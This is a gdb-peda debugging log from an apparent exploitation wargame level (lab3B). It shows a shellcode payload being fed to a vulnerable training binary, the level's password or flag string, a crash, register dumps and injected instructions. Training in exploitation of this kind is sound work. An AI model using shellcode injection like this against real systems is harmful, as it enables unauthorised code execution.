 lab3B@warzone:/levels/lab03$ gdb lab3B
Reading symbols from lab3B...(no debugging symbols found)...done.
gdb-peda$ run < /tmp/payload
Starting program: /levels/lab03/lab3B < /tmp/payload
[New process 2073]
just give me some shellcode, k
th3r3_iz_n0_4dm1ns_0n1y_Reading symbols from /usr/lib/debug/lib/i386-linux-gnu/libc-2.19.so...
done.
Reading symbols from /usr/lib/debug/lib/i386-linux-gnu/ld-2.19.so...done.
Program received signal SIGSEGV, Segmentation fault.
[Switching to process 2073]
[----------------------------------registers-----------------------------------]
EAX: 0x18
EBX: 0x9901
ECX: 0xbffff5e8 ("th3r3_iz_n0_4dm1ns_0n1y_ \334\374\267a\366\377\277\377\377\377\177\n")
EDX: 0x18
ESI: 0x0
EDI: 0x99999999
EBP: 0x99999999
ESP: 0xbffff5e8 ("th3r3_iz_n0_4dm1ns_0n1y_ \334\374\267a\366\377\277\377\377\377\177\n")
EIP: 0xbffff759 --> 0xb7e3c9
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xbffff753: int 0x80
0xbffff755: add bh,bh
0xbffff757: mov bh,0x99
=> 0xbffff759: leave
0xbffff75a: jecxz 0xbffff713
0xbffff75c: add al,dh